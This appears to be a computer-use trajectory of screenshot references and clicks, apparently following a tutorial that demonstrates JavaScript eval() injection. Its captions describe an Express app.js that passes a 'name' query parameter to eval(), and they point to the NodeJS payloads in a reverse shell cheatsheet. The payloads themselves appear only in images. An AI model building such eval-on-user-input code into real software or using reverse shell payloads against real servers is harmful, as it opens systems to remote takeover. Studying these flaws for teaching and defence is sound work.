
mouse_move(384, 284)

Run the MDN eval() demo and highlight the 2 + 2 and new String example expressions
click(310, 457)

double_click(372, 274)

drag(351, 390, 417, 401)

Open the Reverse Shell Cheatsheet.md result and jump to its NodeJS payloads section
click(174, 152)

scroll(down, 3)

click(331, 329)

mouse_move(426, 264)

Highlight the NodeJS reverse shell payloads, then switch to the Node.js project in the editor
drag(296, 124, 315, 227)

drag(295, 274, 361, 274)

double_click(338, 274)

mouse_move(517, 274)

click(401, 278)

click(477, 502)

Highlight the name query parameter, its Guest default and the name variable on line 10 of app.js
click(188, 164)

double_click(213, 128)

double_click(213, 127)

double_click(318, 128)

Highlight the eval(name) call and the res.send response line, then focus the integrated terminal
double_click(214, 137)

click(189, 154)

click(183, 181)

Start the Express server with node app.js in the integrated terminal
text(node a)

key(Enter)
